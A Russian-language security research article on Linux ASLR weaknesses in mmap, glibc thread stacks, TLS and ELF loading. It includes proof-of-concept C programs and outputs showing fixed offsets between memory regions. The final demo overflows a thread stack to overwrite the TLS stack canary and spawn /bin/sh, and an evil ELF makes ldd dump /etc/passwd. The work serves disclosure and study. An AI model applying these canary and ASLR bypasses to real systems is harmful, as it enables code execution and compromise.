Рассмотрим, как работает механизм выделения виртуальной памяти процесса. Вся логика находится в функции ядра do_mmap, реализующей выделение памяти как со стороны пользователя (syscall mmap), так и со стороны ядра (при выполнении execve). Она разделяется на два действия — сначала выбор свободного подходящего адреса (get_unmapped_area), потом отображение страниц на выбранный адрес (mmap_region). Нам будет интересен первый этап.
В выборе адреса возможны варианты:
- Если выставлен флаг MAP_FIXED, то в качестве адреса вернется значение аргумента addr.
- Если значение аргумента addr отлично от нуля, оно используется как «подсказка», и в некоторых случаях будет выбрано именно это значение.
- В качестве адреса будет выбран наибольший адрес свободного региона, подходящий по длине и лежащий в допустимом диапазоне выбираемых адресов.
- Адрес проверяется на ограничения, связанные с безопасностью (к этому вернемся позднее, раздел 7.3).
Детали алгоритма выбора адреса
В основе менеджера виртуальной памяти процесса лежит структура vm_area_struct (далее просто vma):
C:
struct vm_area_struct {
unsigned long vm_start; /* Our start address within vm_mm. */
unsigned long vm_end; /* The first byte after our end address within vm_mm. */
...
/* linked list of VM areas per task, sorted by address */
struct vm_area_struct *vm_next, *vm_prev;
struct rb_node vm_rb;
...
pgprot_t vm_page_prot; /* Access permissions of this VMA. */
...
};
Эта структура описывает начало региона виртуальной памяти, конец региона и флаги доступа к входящим в регион страницам.

Vma организованы в двусвязный список (Doubly linked list) по возрастанию адресов начала региона. И в расширенное красно-черное дерево (Bayer, Rudolf. Symmetric binary B-Trees: Data structure and maintenance algorithms), также по возрастанию адресов начала региона. Хорошее обоснование этому решению дается самими разработчиками ядра (Lespinasse, Michel. Mm: use augmented rbtrees for finding unmapped areas).
Пример двусвязного списка vma в порядке возрастания адресов
Расширением красно-черного дерева является величина свободной памяти для рассматриваемого узла. Величина свободной памяти узла определяется как максимум:
- из разности между началом текущей vma и концом ее предшественника в двусвязном списке по возрастанию;
- величины свободной памяти левого поддерева;
- величины свободной памяти правого поддерева.
При выборе адреса вводятся также две важные границы — минимально возможное нижнее значение и максимально возможное верхнее. Нижнее определяется архитектурой как минимальный допустимый адрес или как минимальное разрешенное администратором системы. Верхнее — mmap_base — выбирается как stack – random, где stack — это выбранный максимальный адрес стека, random — некоторое случайное значение с энтропией от 28 до 32 бит в зависимости от соответствующих параметров ядра. Ядро Linux не может выбрать адрес выше mmap_base. В адресном пространстве процесса адреса, превышающие mmap_base, либо соответствуют стеку и специальным системным регионам — vvar и vdso, либо не используются никогда, если только не будут явно выделены с флагом MMAP_FIXED.
Пример расширенного красно-черного дерева vma
Во всей схеме неизвестны адрес начала стека главного потока, базовый адрес загрузки бинарного файла приложения, начальный адрес кучи приложения и mmap_base — стартовый адрес выделения памяти с помощью mmap.
Почему это плохо
Можно обозначить несколько проблем, которые следуют из описанного алгоритма выделения памяти.
Близкое расположение памяти
Во время работы приложение использует виртуальную оперативную память. Распространенные примеры использования приложением памяти — это куча, код и данные (.rodata, .bss) загруженных модулей, стеки потоков, подгруженные файлы. Любая ошибка обработки данных, лежащих в этих страницах, может затронуть и близлежащие данные. Чем больше разнородных страниц находятся рядом, тем больше поверхность атаки и выше вероятность успешной эксплуатации.
Примеры таких ошибок — ошибки с обработкой границ (out-of-bounds), переполнения целочисленные (Integer Overflow or Wraparound) или буфера (Classic Buffer Overflow), ошибки обработки типов (Incorrect Type Conversion or Cast).
Частный случай этой проблемы — уязвимость для Offset2lib-атаки. Вкратце: проблема заключалась в том, что базовый адрес загрузки программы не выделялся отдельно от библиотек, а выбирался ядром как mmap_base. Если в приложении была уязвимость, эксплуатация упрощалась близким расположением образов загруженных библиотек к образу загруженного бинарного приложения.
Очень хорошим примером, демонстрирующим данную проблему, была уязвимость в PHP (CVE-2014-9427), позволяющая читать или изменять соседние регионы памяти.
В разделе 5 будет несколько примеров.
Детерминированный метод загрузки библиотек
Динамические библиотеки в ОС Linux загружаются почти полностью без обращения к ядру Linux. За это отвечает библиотека ld (из GNU Libc). Единственное участие ядра — через функцию mmap (open/stat и прочие файловые операции мы пока не учитываем): это нужно для загрузки кода и данных библиотеки в адресное пространство процесса. Исключение составляет сама библиотека ld, которая обычно прописана в исполняемом ELF-файле программы как интерпретатор для загрузки файла. Сам же интерпретатор грузится ядром.
Итак, если в качестве интерпретатора используется ld из GNU Libc, то происходит загрузка библиотек примерно следующим образом:
- В очередь обрабатываемых файлов добавляется ELF-файл программы.
- Из очереди обрабатываемых файлов изымается первый ELF-файл (FIFO).
- Если файл еще не загружен в адресное пространство процесса, он грузится при помощи mmap.
- Каждая необходимая библиотека для рассматриваемого файла добавляется в очередь обрабатываемых файлов.
- Пока очередь не пуста — следует повторять пункт 2.
- Допустим, известен адрес библиотеки libc.
- Добавим длину библиотеки libc к адресу загрузки libc — и получим адрес загрузки библиотеки, загруженной до libc.
- Продолжив вычисления подобным образом, получим значения mmap_base и адреса библиотек, загруженных до libc.
- Вычтем из адреса libc длину библиотеки, загруженной после libc. Получим адрес библиотеки, загруженной после libc.
- Продолжив вычисления подобным образом, получим адреса всех библиотек, загруженных при старте программы с помощью интерпретатора ld.
При эксплуатации уязвимостей знание адресов библиотек очень сильно помогает, например в поиске «гаджетов» при построении ROP-цепочек. Кроме того, любая уязвимость в любой из библиотек, позволяющая читать (писать) значения относительно адреса этой библиотеки, будет легко проэксплуатирована из-за того, что библиотеки идут друг за другом.
Большинство дистрибутивов Linux содержат скомпилированные пакеты с наиболее распространенными библиотеками (например, libc). Благодаря этому можно узнать длину библиотек и построить часть картины распределения виртуального адресного пространства процесса в описанном выше случае.
Теоретически можно построить большую базу, например для дистрибутива Ubuntu, содержащую версии библиотек ld, libc, libpthread, libm и так далее, причем для каждой версии одной из библиотек можно определить множество версий библиотек, для нее необходимых (зависимости). Таким образом можно построить возможные варианты карт распределения части адресного пространства процесса при известном адресе одной из библиотек.
Примерами подобных баз служат базы libcdb.com и libc.blukat.me, используемые для определения версий libc по смещениям до известных функций.
Из всего описанного следует, что детерминированный порядок загрузки библиотек представляет собой проблему безопасности приложений, и значение ее увеличивается вместе с описанным ранее поведением mmap. В ОС Android эта проблема исправлена с 7-й версии (Security Enhancements in Android 7.0, Implement Library Load Order Randomization).
Детерминированный порядок выполнения
Рассмотрим следующее свойство программ: существует пара определенных точек в потоке выполнения программы, между которыми состояние программы в интересующих нас данных определено. Например, когда клиент соединяется с сетевым сервисом, последний выделяет для клиента некоторые ресурсы. Часть этих ресурсов может быть выделена из кучи приложения. При этом взаимное расположение объектов на куче определено в большинстве случаев.
Это свойство используется во время эксплуатации приложений при построении необходимого состояния программы. Назовем его детерминированным порядком выполнения.
Частный случай этого свойства есть некоторая определенная точка в потоке выполнения программы, состояние которой (точки) с начала выполнения программы, от запуска к запуску, идентично за исключением отдельных переменных. Например, до выполнения функции mainпрограммы интерпретатор ld должен загрузить и инициализировать все библиотеки и выполнить инициализацию программы. Расположение библиотек друг относительно друга, как было отмечено в разделе 4.2, будет всегда одинаковым. Отличия на момент выполнения функции main будут в конкретных адресах загрузки программы, библиотек, стека, кучи и выделенных к этому моменту в памяти объектов. Различия обусловлены рандомизацией, описанной в разделе 6.
Благодаря этому свойству злоумышленник может получить информацию о взаимном расположении данных программы. Это расположение не будет зависеть от рандомизации адресного пространства процесса.
Единственная возможная на этом этапе энтропия может быть обусловлена конкуренцией потоков: если программа создаст несколько потоков, их конкуренция при работе с данными может вносить энтропию в расположение объектов. В рассматриваемом примере создание потоков до выполнения main возможно из глобальных конструкторов программы или необходимых ей библиотек.
Когда программа начнет использовать кучу и выделять память в ней (обычно с помощью new/malloc), расположение объектов в куче друг относительно друга также до определенного момента будет постоянным для каждого запуска.
В некоторых случаях расположение стеков потоков и куч, созданных для них, будет также предсказуемо относительно адресов библиотек.
При необходимости можно получить эти смещения, чтобы использовать при эксплуатации. Например, выполнив strace -e mmap для данного приложения два раза и сравнив разницу в адресах.
Дырки
Если приложение после выделения памяти через mmap освобождает некоторую ее часть, могут появляться «дырки» — свободные регионы памяти, окруженные занятыми регионами. Проблемы могут возникнуть, если эта память (дырка) будет снова выделена для уязвимого объекта (объекта, при обработке которого в приложении есть уязвимость). Это снова приводит к проблеме близкого расположения объектов в памяти.
Хороший пример создания таких дырок был обнаружен в коде загрузки ELF-файла в ядре Linux. Во время загрузки ELF-файла ядро сначала считывает полный размер загружаемого файла и пытается отобразить файл целиком с помощью do_mmap. После успешной загрузки файла целиком вся память после первого сегмента освобождается. Все следующие сегменты загружаются по фиксированному адресу (MAP_FIXED), полученному относительно первого сегмента. Это нужно для того, чтобы можно было загрузить весь файл по выбранному адресу и разделить сегменты по правам и смещениям в соответствии с их описаниями в ELF-файле. Такой подход позволяет порождать дырки в памяти, если они были определены в ELF-файле между сегментами.
При загрузке же ELF-файла интерпретатором ld (GNU Libc) — в такой же ситуации — не вызывает unmap, а меняет разрешения на свободные страницы (дырки) на PROT_NONE, обеспечивая тем самым запрет доступа процесса к этим страницам. Этот подход более безопасный.
Для устранения проблемы загрузки ELF-файла, содержащего дырки, ядром Linux был предложен патч, реализующий логику как в ld из GNU Libc (см. раздел 7.1).
TLS и стек потока
TLS (Thread Local Storage) — это механизм, с помощью которого каждый поток в многопоточном процессе может выделять расположения для хранения данных (Thread-Local Storage). Реализация этого механизма различна для разных архитектур и операционных систем, в нашем же случае это реализация glibc под x86-64. Для x86 разница будет несущественная для рассматриваемой проблематики mmap.
В случае с glibc для создания TLS потока также используется mmap. Это означает, что TLS потока выбирается уже описанным образом и при близком расположении к уязвимому объекту может быть изменен.
Чем интересен TLS? В реализации glibc на TLS указывает сегментный регистр fs (для архитектуры x86-64). Его структуру описывает тип tcbhead_t, определенный в исходных файлах glibc:
C:
typedef struct
{
void *tcb; /* Pointer to the TCB. Not necessarily the
thread descriptor used by libpthread. */
dtv_t *dtv;
void *self; /* Pointer to the thread descriptor. */
int multiple_threads;
int gscope_flag;
uintptr_t sysinfo;
uintptr_t stack_guard;
uintptr_t pointer_guard;
...
} tcbhead_t;
Этот тип содержит поле stack_guard, хранящее так называемую «канарейку» — некоторое случайное (или псевдослучайное) число, позволяющее защищать приложение от переполнений буфера на стеке (One, Aleph. Smashing The Stack For Fun And Profit).
Защита работает следующим образом: при входе в функцию на стек кладется «канарейка», которая берется из tcbhead_t.stack_guard. В конце функции значение на стеке сравнивается с эталонным значением в tcbhead_t.stack_guard, и, если оно не совпадает, приложение будет завершено с ошибкой.
Известны следующие методы обхода:
- если злоумышленнику необязательно перезаписывать это значение (Fritsch, Hagen. Buffer overflows on linux-x86-64);
- если злоумышленнику удастся прочитать или предугадать это значение, у него появится возможность успешно провести атаку (там же);
- если злоумышленник может перезаписать это значение на известное, он также получит возможность успешно провести атаку переполнения буфера на стеке (там же);
- если злоумышленник может перехватить управление до того, как приложение будет завершено (Litchfield, David. Defeating the Stack Based Buffer Overflow Prevention).
Во время данного исследования была обнаружена проблема в реализации TLS у glibc для потоков, созданных с помощью pthread_create. Для нового потока необходимо выбрать TLS. Glibc после выделения памяти под стек инициализирует TLS в старших адресах этой памяти. В рассматриваемой архитектуре x86-64 стек растет вниз, а значит, TLS оказывается в вершине стека. Отступив некоторое константное значение от TLS, мы получим значение, используемое новым потоком для регистра стека. Расстояние от TLS до стек фрейма функции, переданной аргументом в pthread_create, меньше одной страницы. Злоумышленнику уже необязательно угадывать или «подглядывать» значение «канарейки», он попросту может перезаписать эталонное значение вместе со значением в стеке и обойти эту защиту полностью. Подобная проблема была найдена в Intel ME (Maxim Goryachy, Mark Ermolov. HOW TO HACK A TURNED-OFF COMPUTER, OR RUNNING).
Malloc и mmap
При использовании malloc в некоторых случаях glibc применяет mmap для выделения новых участков памяти — если размер запрашиваемой памяти больше некоторой величины. В случае выделения памяти с помощью mmap адрес после выделения будет находиться «рядом» с библиотеками или другими данными, выделенными mmap. В этих случаях внимание злоумышленника привлекают ошибки обработки объектов на куче, такие как переполнение кучи, use after free и type confusion.
Интересное поведение библиотеки glibc было замечено, когда программа использует pthread_create. При первом вызове malloc из потока, созданного pthread_creaete, glibc вызовет mmap, чтобы создать новую кучу для этого потока. В этом случае все выделенные с помощью malloc адреса в потоке будут находиться недалеко от стека этого же потока. Подробнее этот случай будет рассмотрен в разделе 5.7.
Некоторые программы и библиотеки используют mmap для отображения файлов в адресное пространство процесса. Эти файлы могут быть использованы, например, как кеш или для быстрого сохранения (изменения) данных на диске.
Абстрактный пример: пусть приложение загружает MP3-файл с помощью mmap. Адрес загрузки назовем mmap_mp3. Дальше оно считывает из загруженных данных смещение до начала звуковых данных offset. Пусть в приложении присутствует ошибка проверки длины полученного значения. Тогда злоумышленник может подготовить специальным образом MP3-файл и получить доступ к региону памяти, расположенному после mmap_mp3.
MAP_FIXED и загрузка ET_DYN ELF-файлов
В мануале mmap для флага MAP_FIXED написано следующее:
Если запрашиваемый регион с флагом MAP_FIXED перекрывает уже существующие регионы, результат успешного выполнения mmap перепишет существующие регионы.MAP_FIXED
Don’t interpret addr as a hint: place the mapping at exactly that address. addr must be a multiple of the page size. If the memory region specified by addr and len overlaps pages of any existing mapping(s), then the overlapped part of the existing mapping(s) will be discarded. If the specified address cannot be used, mmap() will fail. Because requiring a fixed address for a mapping is less portable, the use of this option is discouraged.
Таким образом, если программист допускает ошибку в работе с MAP_FIXED, возможно переопределение регионов памяти.
Интересный пример такой ошибки был найден в контексте данной работы как в ядре Linux, так и в glibc.
Есть требование к ELF-файлам: сегменты ELF-файла должны следовать в заголовке Phdr в порядке возрастания адресов vaddr:
Однако это требование не проверяется. Текущий код загрузки ELF-файла таков:PT_LOAD
The array element specifies a loadable segment, described by p_filesz and p_memsz. The bytes from the file are mapped to the beginning of the memory segment. If the segment’s memory size (p_memsz) is larger than the file size (p_filesz), the “extra” bytes are defined to hold the value 0 and to follow the segment’s initialized area. The file size may not be larger than the memory size. Loadable segment entries in the program header table appear in ascending order, sorted on the p_vaddr member.
C:
case PT_LOAD:
struct loadcmd *c = &loadcmds[nloadcmds++];
c->mapstart = ALIGN_DOWN (ph->p_vaddr, GLRO(dl_pagesize));
c->mapend = ALIGN_UP (ph->p_vaddr + ph->p_filesz, GLRO(dl_pagesize));
...
maplength = loadcmds[nloadcmds - 1].allocend - loadcmds[0].mapstart;
...
for (const struct loadcmd *c = loadcmds; c < &loadcmds[nloadcmds]; ++c)
...
/* Map the segment contents from the file. */
if (__glibc_unlikely (__mmap ((void *) (l->l_addr + c->mapstart),
maplen, c->prot,
MAP_FIXED|MAP_COPY|MAP_FILE,
fd, c->mapoff)
Алгоритм обработки всех сегментов следующий:
- Вычислить размер загруженного ELF-файла — как адрес окончания последнего сегмента минус адрес начала первого.
- Выделить память с помощью mmap для всего ELF-файла с вычисленным размером, тем самым получив базовый адрес загрузки ELF-файла.
- В случае с glibc — изменить права доступа. В случае загрузки из ядра — освободить регионы, образующие дырки. В этом пункте поведение glibc и ядра Linux отличается, как было описано ранее в разделе 4.4.
- Выделить память с помощью mmap и выставленного флага MAP_FIXED для всех оставшихся сегментов, используя адрес, полученный при выделении первого сегмента, и добавив к нему смещение, получаемое из заголовка ELF-файла.
Примером уязвимого приложения может служить утилита ldd, с помощью которой проверяется наличие в системе необходимых библиотек. Утилита использует интерпретатор ld. Благодаря найденной проблеме с загрузкой ELF-файлов удалось выполнить произвольный код, используя ldd:
Код:
blackzert@crasher:~/aslur/tests/evil_elf$ ldd ./main
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
blackzert@crasher:~/aslur/tests/evil_elf$
В данном случае был прочитан файл /etc/passwd. Нормальный же запуск выглядит примерно следующим образом:
Код:
blackzert@crasher:~/aslur/tests/evil_elf$ ldd ./main
linux-vdso.so.1 => (0x00007ffc48545000)
libevil.so => ./libevil.so (0x00007fbfaf53a000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fbfaf14d000)
/lib64/ld-linux-x86-64.so.2 (0x000055dda45e6000)
В ознакомительных целях исходный код этого примера приводится в папке evil_elf.
Вопрос о MAP_FIXED также был поднят в сообществе Linux (Hocko, Michal. Mm: introduce MAP_FIXED_SAFE), однако на данный момент предложенный патч не принят.
Кеш выделенной памяти
В glibc также существует множество разных кешей, среди которых есть два наиболее интересных в контексте ASLR — кеш для стека создаваемого потока и кеш для кучи. Кеш для стека работает следующим образом: по завершении потока память стека не будет освобождена, а будет помещена в соответствующий кеш. При создании стека потока glibc сначала проверяет кеш и, если в нем есть регион необходимой длины, использует этот регион. В этом случае обращения к mmap не последует и новый поток будет использовать ранее используемый регион, имеющий те же самые адреса. Если злоумышленнику удалось получить адрес стека потока и он может контролировать создание и удаление потоков программой, то он может использовать полученное знание адреса для эксплуатации соответствующей уязвимости. Кроме того, если приложение содержит неинициализированные переменные, их значения также могут быть подконтрольны злоумышленнику, что в некоторых случаях может приводить к эксплуатации.
Кеш для кучи потока работает следующим образом: после завершения потока созданная для него куча отправляется в соответствующий кеш. При следующем создании кучи для нового потока сначала проверяется кеш, и, если в нем есть регион, он будет использован. Тогда также справедливо все сказанное для стека.
Примеры
Возможно, mmap используется и в других случаях. А значит, обнаруженная проблема приводит к целому классу потенциально уязвимых приложений.
Можно выделить несколько примеров, наглядно показывающих найденные проблемы.
Стеки двух потоков
В данном примере создадим два потока с помощью pthread_create и посчитаем разницу между локальными переменными обоих потоков. Исходный код:
C:
int * p_a = 0;
int * p_b = 0;
void *first(void *x)
{
int a = (int)x;
p_a = &a;
sleep(1);
return 0;
}
void *second(void *x)
{
int b = (int)x;
p_b = &b;
sleep(1);
return 0;
}
int main()
{
pthread_t one, two;
pthread_create(&one, NULL, &first, 0);
pthread_create(&two, NULL, &second, 0);
void *val;
pthread_join(one,&val);
pthread_join(two, &val);
printf("Diff: 0x%x\n", (unsigned long)p_a - (unsigned long)p_b);
printf("first thread stack variable: %p second thread stack vairable: %p\n", p_a, p_b);
return 0;
}
Вывод после первого запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./threads_stack_constant
Diff: 0x801000
first thread stack variable: 0x7facdf356f44 second thread stack vairable: 0x7facdeb55f44
Вывод после второго запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./threads_stack_constant
Diff: 0x801000
first thread stack variable: 0x7f360cebef44 second thread stack vairable: 0x7f360c6bdf44
Как видно, при разных адресах переменных разность между ними остается неизменной. В примере она обозначена словом Diff, сами же значения адресов приводятся ниже. Данный пример демонстрирует возможность воздействия уязвимого кода из стека одного потока на другой поток или на любой соседний регион памяти — независимо от работы ASLR.
Стек потока и большой буфер, выделенный с помощью malloc
Теперь в главном потоке приложения выделим большой объем памяти через malloc и запустим новый поток. Посчитаем разницу между адресом, полученным malloc, и переменной в стеке созданного нового потока. Исходный код:
C:
void *ptr;
void * first(void *x)
{
int a = (int)x;
int *p_a = &a;
int pid = getpid();
printf("Diff:%lx\nmalloc: %p, stack: %p\n", (unsigned long long)ptr - (unsigned long long)p_a, ptr, p_a);
return 0;
}
int main()
{
pthread_t one;
ptr = malloc(128 * 4096 * 4096 - 64);
pthread_create(&one, NULL, &first, 0);
void *val;
pthread_join(one,&val);
return 0;
}
Вывод после первого запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./big_heap_thread_stack_constant
Diff:11ec
malloc: 0x7f4374ab2010, stack: 0x7f4374ab0e24
Вывод после второго запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./big_heap_thread_stack_constant
Diff:11ec
malloc: 0x7f9b00d4b010, stack: 0x7f9b00d49e24
Опять же, разность неизменна. Данный пример демонстрирует возможность воздействия уязвимого кода при обработке буфера с большим размером байтов, выделенного через malloc, на стек созданного потока — вне зависимости от работы ASLR.
Mmap и стек потока
Выделим память с помощью mmap и запустим новый поток через pthread_create. Посчитаем разницу между адресом, выделенным через mmap, и адресом переменной в стеке созданного потока. Исходный код:
C:
void * first(void *x)
{
int a = (int)x;
int *p_a = &a;
void *ptr = mmap(0, 8 * 4096 *4096, 3, MAP_ANON | MAP_PRIVATE, -1, 0);
printf("%lx\n%p, %p\n", (unsigned long long)p_a - (unsigned long long)ptr, ptr, p_a);
return 0;
}
int main()
{
pthread_t one;
pthread_create(&one, NULL, &first, 0);
void *val;
pthread_join(one,&val);
return 0;
}
Вывод после первого запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./thread_stack_mmap_constant
87fff34
0x7f35b0e3d000, 0x7f35b963cf34
Вывод после второго запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./thread_stack_mmap_constant
87fff34
0x7f5a1083f000, 0x7f5a1903ef34
Разность неизменна. Данный пример демонстрирует возможность воздействия уязвимого кода при обработке буфера, выделенного через mmap, на стек созданного потока — вне зависимости от работы ASLR.
Mmap и TLS главного потока
Выделим память с помощью mmap и получим адрес TLS главного потока. Посчитаем разницу между этими адресами. Удостоверимся, что значение «канарейки» в стеке главного потока совпадает со значением из TLS. Исходный код:
C:
int main(int argc, char **argv, char **envp)
{
int res;
char buffer[256];
sprintf(buffer, "%.255s",argv[0]);
unsigned long * frame = __builtin_frame_address(0);
unsigned long * tls;
res = arch_prctl(ARCH_GET_FS, &tls);
unsigned long * addr = mmap(0, 8 * 4096 *4096, 3, MAP_ANON | MAP_PRIVATE, -1, 0);
if (addr == MAP_FAILED)
return -1;
printf("TLS %p , FRAME %p\n", tls, frame);
printf(" stack cookie: 0x%lx, from tls 0x%lx\n", frame[-1], tls[5]);
printf("from mmap to TLS: 0x%lx\n", (char *)tls - (char*)addr);
unsigned long diff = tls - addr;
tcbhead_t *head = (tcbhead_t*)&addr[diff];
printf("cookie from addr: 0x%lx\n", head->stack_guard);
printf("cookie == stack_cookie? %d\n", head->stack_guard == frame[-1]);
return 0;
}
Вывод после первого запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./mmap_tls_constant
TLS 0x7f520540c700 , FRAME 0x7ffed15ba130
stack cookie: 0x94905ec857965c00, from tls 0x94905ec857965c00
from mmap to TLS: 0x85c8700
cookie from addr: 0x94905ec857965c00
cookie == stack_cookie? true
Вывод после второго запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./mmap_tls_constant
TLS 0x7f6d4a081700 , FRAME 0x7ffe8508a2f0
stack cookie: 0x51327792302d5300, from tls 0x51327792302d5300
from mmap to TLS: 0x85c8700
cookie from addr: 0x51327792302d5300
cookie == stack_cookie? true
Как видно, разность не меняется от запуска к запуску, а значения «канарейки» совпали. Это означает, что при наличии соответствующей уязвимости можно изменить «канарейку» и обойти эту защиту. Например — при наличии уязвимости переполнения буфера в стеке и уязвимости, позволяющей писать память по смещению от выделенного с помощью mmap региона. В рассмотренном примере смещение будет равно 0x85c8700. Этот пример демонстрирует метод обхода ASLR и «канарейку».
Mmap и glibc
О похожем примере уже говорилось в разделе 4.2, но вот еще пример: выделим память через mmap и получим разницу между этим адресом и функциями system и execv из библиотеки glibc — исходный код:
C:
int main(int argc, char **argv, char **envp)
{
int res;
system(""); // call to make lazy linking
execv("", NULL); // call to make lazy linking
unsigned long addr = (unsigned long)mmap(0, 8 * 4096 *4096, 3, MAP_ANON | MAP_PRIVATE, -1, 0);
if (addr == MAP_FAILED)
return -1;
unsigned long addr_system = (unsigned long)dlsym(RTLD_NEXT, "system");
unsigned long addr_execv = (unsigned long)dlsym(RTLD_NEXT, "execv");
printf("addr %lx system %lx execv %lx\n", addr, addr_system, addr_execv);
printf("system - addr %lx execv - addr %lx\n", addr_system - addr, addr_execv - addr);
return 0;
}
Вывод после первого запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./mmap_libc
addr 7f02e9f85000 system 7f02f1fca390 execv 7f02f2051860
system - addr 8045390 execv - addr 80cc860
Вывод после второго запуска:
Код:
blackzert@crasher:~/aslur/tests$ ./mmap_libc
addr 7f534809c000 system 7f53500e1390 execv 7f5350168860
system - addr 8045390 execv - addr 80cc860
Как видно, разница между выделенным регионом и функциями неизменна. Данный пример демонстрирует метод обхода ASLR, если уязвимый код работает с буфером, выделенным через mmap. Постоянными будут расстояния в байтах не только до функций библиотек, но и для данных, что также может быть использовано при эксплуатации приложения.
Переполнение буфера на стеке дочернего потока
Создадим новый поток и переполним буфер на стеке до TLS-значения. Если аргументов в командной строке нет, не будем переписывать «канарейку» в TLS, в противном же случае перепишем ее. Эта логика с аргументами была выбрана, просто чтобы можно было показывать разницу в поведении программы.
Переписывать будем байтом 0x41. Исходный код:
C:
void pwn_payload() {
char *argv[2] = {"/bin/sh", 0};
execve(argv[0], argv, 0);
}
int fixup = 0;
void * first(void *x)
{
unsigned long *addr;
arch_prctl(ARCH_GET_FS, &addr);
printf("thread FS %p\n", addr);
printf("cookie thread: 0x%lx\n", addr[5]);
unsigned long * frame = __builtin_frame_address(0);
printf("stack_cookie addr %p \n", &frame[-1]);
printf("diff : %lx\n", (char*)addr - (char*)&frame[-1]);
unsigned long len =(unsigned long)( (char*)addr - (char*)&frame[-1]) + fixup;
// example of exploitation
// prepare exploit
void *exploit = malloc(len);
memset(exploit, 0x41, len);
void *ptr = &pwn_payload;
memcpy((char*)exploit + 16, &ptr, 8);
// exact stack-buffer overflow example
memcpy(&frame[-1], exploit, len);
return 0;
}
int main(int argc, char **argv, char **envp)
{
pthread_t one;
unsigned long *addr;
void *val;
arch_prctl(ARCH_GET_FS, &addr);
if (argc > 1)
fixup = 0x30;
printf("main FS %p\n", addr);
printf("cookie main: 0x%lx\n", addr[5]);
pthread_create(&one, NULL, &first, 0);
pthread_join(one,&val);
return 0;
}
В данном примере защите удалось обнаружить переполнение на стеке и завершить приложение с ошибкой до перехвата управления злоумышленником. А теперь перезапишем эталонное значение «канарейки»:
Код:
blackzert@crasher:~/aslur/tests$ ./thread_stack_tls
main FS 0x7fa0e8615700
cookie main: 0xb5b15744571fd00
thread FS 0x7fa0e7e2f700
cookie thread: 0xb5b15744571fd00
stack_cookie addr 0x7fa0e7e2ef48
diff : 7b8
*** stack smashing detected ***: ./thread_stack_tls terminated
Aborted (core dumped)
Во втором случае мы успешно переписали «канарейку» и выполнилась функция pwn_payload, с запуском интерпретатора sh.
Код:
blackzert@crasher:~/aslur/tests$ ./thread_stack_tls 1
main FS 0x7f4d94b75700
cookie main: 0x2ad951d602d94100
thread FS 0x7f4d94385700
cookie thread: 0x2ad951d602d94100
stack_cookie addr 0x7f4d94384f48
diff : 7b8
$ ^D
blackzert@crasher:~/aslur/tests$
